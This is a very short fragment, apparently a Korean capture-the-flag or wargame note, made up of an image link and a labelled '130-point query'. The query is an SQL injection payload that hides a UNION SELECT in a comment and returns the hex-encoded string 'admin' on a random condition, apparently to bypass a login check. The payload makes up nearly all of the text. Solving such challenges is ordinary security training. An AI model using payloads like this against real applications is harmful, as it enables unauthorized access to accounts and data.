 130점 쿼리 : /*'UNION SELECT CASE WHEN RAND()>.5THEN 0x61646d696e END%23*/1 UNION SELECT CASE WHEN RAND()>.5THEN 0x61646d696e END